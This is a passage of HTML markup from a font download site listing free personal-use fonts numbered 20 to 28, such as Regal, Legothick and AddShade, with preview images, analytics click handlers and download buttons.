										<a href="/FF_KR-In-The-Spotlight.font"  id="urlidi484713" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=484713&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-In-The-SpotlightA.png" alt="KR In The Spotlight! Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-In-The-SpotlightA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-In-The-SpotlightA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-In-The-Spotlighta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-In-The-Spotlighta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-In-The-Spotlight0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-In-The-Spotlight01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-In-The-SpotlightA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_KR-In-The-Spotlight.font" id="urlidd484713" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_KR-In-The-Spotlight.font">KR In The Spotlight! font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid484713"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf21" data-iddomain="0">
						<a href="/FF_Regal.font" id="urlidt559977" data-iddomain="0" target="_blank" rel="noopener" class="urlidt21 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="21. Regal">21. Regal</a>
						<div class="row align-items-center no-gutters" id="hfid559977" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Regal.font"  id="urlidi559977" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=559977&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_RegalA.png" alt="Regal Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_RegalA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_RegalA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Regala.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Regala1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Regal0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Regal01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_RegalA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Regal.font" id="urlidd559977" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Regal.font">Regal font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid559977"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf22" data-iddomain="0">
						<a href="/FF_BoinkoMatic.font" id="urlidt270194" data-iddomain="0" target="_blank" rel="noopener" class="urlidt22 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="22. BoinkoMatic">22. BoinkoMatic</a>
						<div class="row align-items-center no-gutters" id="hfid270194" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_BoinkoMatic.font"  id="urlidi270194" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=270194&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/O/FF_BoinkoMaticA.png" alt="BoinkoMatic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/O/FF_BoinkoMaticA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/O/FF_BoinkoMaticA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/O/FF_BoinkoMatica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/O/FF_BoinkoMatica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/O/FF_BoinkoMatic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/O/FF_BoinkoMatic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/O/FF_BoinkoMaticA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_BoinkoMatic.font" id="urlidd270194" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_BoinkoMatic.font">BoinkoMatic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid270194"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf23" data-iddomain="0">
						<a href="/FF_Legothick.font" id="urlidt310253" data-iddomain="0" target="_blank" rel="noopener" class="urlidt23 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="23. Legothick">23. Legothick</a>
						<div class="row align-items-center no-gutters" id="hfid310253" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Legothick.font"  id="urlidi310253" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=310253&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/L/E/FF_LegothickA.png" alt="Legothick Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/E/FF_LegothickA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/E/FF_LegothickA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/E/FF_Legothicka.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/E/FF_Legothicka1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/E/FF_Legothick0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/E/FF_Legothick01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/E/FF_LegothickA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Legothick.font" id="urlidd310253" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Legothick.font">Legothick font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid310253"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf24" data-iddomain="0">
						<a href="/FF_AddShade.font" id="urlidt270734" data-iddomain="0" target="_blank" rel="noopener" class="urlidt24 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="24. AddShade">24. AddShade</a>
						<div class="row align-items-center no-gutters" id="hfid270734" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_AddShade.font"  id="urlidi270734" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=270734&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/FF_AddShadeA.png" alt="AddShade Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/FF_AddShadeA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/FF_AddShadeA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/FF_AddShadea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/FF_AddShadea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/FF_AddShade0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/FF_AddShade01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/FF_AddShadeA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_AddShade.font" id="urlidd270734" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_AddShade.font">AddShade font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid270734"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf25" data-iddomain="0">
						<a href="/FF_LMS-The-Hoop-Is-On-Fire.font" id="urlidt562237" data-iddomain="0" target="_blank" rel="noopener" class="urlidt25 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="25. LMS The Hoop Is On Fire">25. LMS The Hoop Is On Fire</a>
						<div class="row align-items-center no-gutters" id="hfid562237" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_LMS-The-Hoop-Is-On-Fire.font"  id="urlidi562237" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=562237&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/L/M/FF_LMS-The-Hoop-Is-On-FireA.png" alt="LMS The Hoop Is On Fire Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/M/FF_LMS-The-Hoop-Is-On-FireA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/M/FF_LMS-The-Hoop-Is-On-FireA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/M/FF_LMS-The-Hoop-Is-On-Firea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/M/FF_LMS-The-Hoop-Is-On-Firea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/M/FF_LMS-The-Hoop-Is-On-Fire0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/M/FF_LMS-The-Hoop-Is-On-Fire01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/M/FF_LMS-The-Hoop-Is-On-FireA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_LMS-The-Hoop-Is-On-Fire.font" id="urlidd562237" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_LMS-The-Hoop-Is-On-Fire.font">LMS The Hoop Is On Fire font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid562237"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf26" data-iddomain="0">
						<a href="/FF_Musty-Privates.font" id="urlidt270483" data-iddomain="0" target="_blank" rel="noopener" class="urlidt26 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="26. Musty Privates">26. Musty Privates</a>
						<div class="row align-items-center no-gutters" id="hfid270483" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Musty-Privates.font"  id="urlidi270483" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=270483&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Musty-PrivatesA.png" alt="Musty Privates Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Musty-PrivatesA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Musty-PrivatesA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Musty-Privatesa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Musty-Privatesa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Musty-Privates0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Musty-Privates01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Musty-PrivatesA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Musty-Privates.font" id="urlidd270483" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Musty-Privates.font">Musty Privates font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid270483"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf27" data-iddomain="0">
						<a href="/FF_Mixed-Bag-3.font" id="urlidt296328" data-iddomain="0" target="_blank" rel="noopener" class="urlidt27 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="27. Mixed Bag 3">27. Mixed Bag 3</a>
						<div class="row align-items-center no-gutters" id="hfid296328" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Mixed-Bag-3.font"  id="urlidi296328" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=296328&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Mixed-Bag-3A.png" alt="Mixed Bag 3 Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Mixed-Bag-3A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Mixed-Bag-3A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Mixed-Bag-3a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Mixed-Bag-3a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Mixed-Bag-30.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Mixed-Bag-301.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Mixed-Bag-3A.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Mixed-Bag-3.font" id="urlidd296328" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Mixed-Bag-3.font">Mixed Bag 3 font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid296328"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf28" data-iddomain="0">
						<a href="/FF_On-the-farm.font" id="urlidt299759" data-iddomain="0" target="_blank" rel="noopener" class="urlidt28 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="28. On the farm">28. On the farm</a>
						<div class="row align-items-center no-gutters" id="hfid299759" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_On-the-farm.font"  id="urlidi299759" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=299759&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/O/N/FF_On-the-farmA.png" alt="On the farm Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/N/FF_On-the-farmA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/N/FF_On-the-farmA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/N/FF_On-the-farma.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/N/FF_On-the-farma1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
